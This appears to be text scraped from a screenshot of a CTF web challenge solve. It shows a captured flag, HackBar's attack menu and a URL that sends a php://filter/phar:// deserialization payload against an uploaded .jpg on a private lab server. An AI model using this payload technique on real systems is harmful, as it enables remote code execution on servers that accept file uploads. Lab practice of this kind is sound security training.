 172.29.123.162:12345/upload/a.txt 170%
flag{8382843b-d3e8-72fc-6625-ba5269953b23}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.29.123.162:12345/filecheck.php?filepath=php://filter/resource=phar:///var/www/html/upload/41d08ddc84eb6983b15af0f977b16c37.jpg